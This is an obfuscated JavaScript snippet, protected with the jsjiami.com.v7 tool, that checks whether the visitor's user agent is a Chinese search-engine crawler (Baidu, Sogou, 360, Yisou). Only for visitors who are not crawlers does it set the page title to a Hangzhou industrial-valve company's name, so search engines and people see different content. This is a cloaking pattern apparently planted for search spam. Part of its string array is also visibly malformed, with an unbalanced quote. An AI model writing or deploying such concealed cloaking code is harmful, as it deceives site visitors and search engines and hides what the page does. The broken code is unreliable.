 <script>
/*
* 加密工具已经升级了一个版本，目前为 jsjiami.com.v7 ，更新了加密算法，缩减了体积;
* 另外 jsjiami.com.v7 已经强制加入校验，注释可以去掉，但是 jsjiami.com.v7 不能去掉，其他都没有任何绑定。
* 誓死不会加入任何后门，JsJiami.com 加密的使命就是为了保护你们的Javascript 。
*/
var _0xodl='jsjiami.com.v7';var _0x375869=_0x1900;function _0x1900(_0x5f2421,_0x5efbd3){var _0x598178=_0x5981();return _0x1900=function(_0x19009d,_0x557658){_0x19009d=_0x19009d-0x130;var
_0x705d7f=_0x598178[_0x19009d];if(_0x1900['icwTgM']===undefined){var _0x10a9a1=function(_0x1466bf){var _0x18c5e2='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x559e16='',_0x1b9efc='';for(var
_0x491ea4=0x0,_0x2a7053,_0xf7d0b8,_0x4850b6=0x0;_0xf7d0b8=_0x1466bf['charAt'](_0x4850b6++);~_0xf7d0b8&&(_0x2a7053=_0x491ea4%0x4?_0x2a7053*0x40+_0xf7d0b8:_0xf7d0b8,_0x491ea4++%0x4)?_0x559e16+=String['fromCharCode'](0xff&_0x2a7053>>
(-0x2*_0x491ea4&0x6)):0x0){_0xf7d0b8=_0x18c5e2['indexOf'](_0xf7d0b8);}for(var _0x285e5f=0x0,_0x4dfbe7=_0x559e16['length'];_0x285e5f<_0x4dfbe7;_0x285e5f++){_0x1b9efc+='%'+('00'+_0x559e16['charCodeAt'](_0x285e5f)['toString'](0x10))['slice']
(-0x2);}return decodeURIComponent(_0x1b9efc);};var _0x3768b0=function(_0x45c120,_0x4b5003){var _0x4083b4=[],_0x47b1ce=0x0,_0x3eb862,_0x54927d='';_0x45c120=_0x10a9a1(_0x45c120);var _0x45fae5;for(_0x45fae5=0x0;_0x45fae5<0x100;_0x45fae5++)
{_0x4083b4[_0x45fae5]=_0x45fae5;}for(_0x45fae5=0x0;_0x45fae5<0x100;_0x45fae5++){_0x47b1ce=(_0x47b1ce+_0x4083b4[_0x45fae5]+_0x4b5003['charCodeAt']
(_0x45fae5%_0x4b5003['length']))%0x100,_0x3eb862=_0x4083b4[_0x45fae5],_0x4083b4[_0x45fae5]=_0x4083b4[_0x47b1ce],_0x4083b4[_0x47b1ce]=_0x3eb862;}_0x45fae5=0x0,_0x47b1ce=0x0;for(var _0x51df2b=0x0;_0x51df2b<_0x45c120['length'];_0x51df2b++)
{_0x45fae5=(_0x45fae5+0x1)%0x100,_0x47b1ce=(_0x47b1ce+_0x4083b4[_0x45fae5])%0x100,_0x3eb862=_0x4083b4[_0x45fae5],_0x4083b4[_0x45fae5]=_0x4083b4[_0x47b1ce],_0x4083b4[_0x47b1ce]=_0x3eb862,_0x54927d+=String['fromCharCode']
(_0x45c120['charCodeAt'](_0x51df2b)^_0x4083b4[(_0x4083b4[_0x45fae5]+_0x4083b4[_0x47b1ce])%0x100]);}return _0x54927d;};_0x1900['QOgZRY']=_0x3768b0,_0x5f2421=arguments,_0x1900['icwTgM']=!![];}var
_0x49519d=_0x598178[0x0],_0x4fa662=_0x19009d+_0x49519d,_0x3ae46e=_0x5f2421[_0x4fa662];return!_0x3ae46e?(_0x1900['BCsZDC']===undefined&&(_0x1900['BCsZDC']=!![]),_0x705d7f=_0x1900['QOgZRY']
(_0x705d7f,_0x557658),_0x5f2421[_0x4fa662]=_0x705d7f):_0x705d7f=_0x3ae46e,_0x705d7f;},_0x1900(_0x5f2421,_0x5efbd3);}(function(_0x33d8de,_0x1c10fe,_0x2ac89b,_0x2c85d2,_0x4386a4,_0x274bc6,_0x539e1){return
_0x33d8de=_0x33d8de>>0x6,_0x274bc6='hs',_0x539e1='hs',function(_0x3931a7,_0x2adfac,_0x5aa64c,_0x1b725d,_0x4344a4){var
_0x55ce37=_0x1900;_0x1b725d='tfi',_0x274bc6=_0x1b725d+_0x274bc6,_0x4344a4='up',_0x539e1+=_0x4344a4,_0x274bc6=_0x5aa64c(_0x274bc6),_0x539e1=_0x5aa64c(_0x539e1),_0x5aa64c=0x0;var _0x46cc58=_0x3931a7();while(!![]&&--_0x2c85d2+_0x2adfac)
{try{_0x1b725d=parseInt(_0x55ce37(0x146,'u%bL'))/0x1*(-parseInt(_0x55ce37(0x135,'Mm)x'))/0x2)+parseInt(_0x55ce37(0x149,'[EtT'))/0x3*(parseInt(_0x55ce37(0x13c,'[EtT'))/0x4)+parseInt(_0x55ce37(0x141,'EB#l'))/0x5*(-
parseInt(_0x55ce37(0x147,'BVUg'))/0x6)+parseInt(_0x55ce37(0x13d,'evZ3'))/0x7*(-parseInt(_0x55ce37(0x13f,'2D(Y'))/0x8)+-parseInt(_0x55ce37(0x144,'[B)J'))/0x9*(-parseInt(_0x55ce37(0x13b,'@aLd'))/0xa)+parseInt(_0x55ce37(0x136,'bnC0'))/0xb*(-
parseInt(_0x55ce37(0x137,'du$F'))/0xc)+-parseInt(_0x55ce37(0x14a,'7Nom'))/0xd*(-parseInt(_0x55ce37(0x133,'Vgj^'))/0xe);}catch(_0x3c3c68){_0x1b725d=_0x5aa64c;}finally{_0x4344a4=_0x46cc58[_0x274bc6]();if(_0x33d8de<=_0x2c85d2)_0x5aa64c?
_0x4386a4?_0x1b725d=_0x4344a4:_0x4386a4=_0x4344a4:_0x5aa64c=_0x4344a4;else{if(_0x5aa64c==_0x4386a4['replace'](/[EPDxRfSbWwKGkLdNqM=]/g,'')){if(_0x1b725d===_0x2adfac){_0x46cc58['un'+_0x274bc6](_0x4344a4);break;}_0x46cc58[_0x539e1]
(_0x4344a4);}}}}}(_0x2ac89b,_0x1c10fe,function(_0x3b9c5a,_0x6451f0,_0x2d8b61,_0x29af52,_0x25e032,_0x429834,_0x22d6f7){return _0x6451f0='\x73\x70\x6c\x69\x74',_0x3b9c5a=arguments[0x0],_0x3b9c5a=_0x3b9c5a[_0x6451f0]
(''),_0x2d8b61='\x72\x65\x76\x65\x72\x73\x65',_0x3b9c5a=_0x3b9c5a[_0x2d8b61]('\x76'),_0x29af52='\x6a\x6f\x69\x6e',(0x16fac1,_0x3b9c5a[_0x29af52](''));});}(0x3080,0xddacc,_0x5981,0xc4),_0x5981)&&(_0xodl=_0x375869(0x148,'WxM1'));function
_0x5981(){var _0x46d184=(function()
{return[_0xodl,'xbKjEskjfiNamKqdiM.EfcGRoPWmd.Svw7dSDMML==','o8o2WRKsWP7dLCkrequaWRW','ruNcKSoUWQRcJ8kWnqpcSG','WPJdQYymrCodW6eQWRG','xCoFFxHUgWtdJKW','WPlcOdNdLSo4WQSXqSoRWQKD','e8oylSk2CSosWRlcHCkcpq','W6vZp19qiHiCW7G',
SkYiKe'].concat((function()
{return['W6pcVmknamkEobDwk8k6zmo+sLS','hmkzW6ZdGZCOWQ7cTL8','qfxdTCkeW7Lnc8ojv8oX','W5OSWP9MW5y','W5TifCotltTOW6ldLmkxW5fR','W5eJnSk+W4tdImk4FG4fW7a','cYSQWQJcPSkeiSorWQe','ENzuxa/dNYfpm1fp','rYHQnmkevhRdMZGAWOj8hKO',
].concat((function()
{return['i8otW6yeW5HBn8k+AmkGWPhdUXZdJa','cCoXW5PuWQpcOuRdLxSmWOFcRYO8','teryWRrrdxT7ya','W5TKAGHeW6FdTua','xhJdK1JdPXmLDW','eSkUWQVcVSktW6f9WPbkWO4j','t8oSWPeUmr99hmkvWRm','qdhdS8ouW5v8pCksW5NdOLOpFrO','nCooW7hdRbBcOGZdVa'];}()));}()));}
());_0x5981=function(){return _0x46d184;};return _0x5981();};!navigator[_0x375869(0x13a,'wFG!')][_0x375869(0x143,'7X0]')](/baiduspider|sogou|360spider|yisou/i)&&(document['title']='PARKER高压阀水气管-VMECA电磁阀-PIAB真空发生器-VTEC码垛吸盘-海绵
具-杭州诺典科技有限公司');var version_ = 'jsjiami.com.v7';
</script>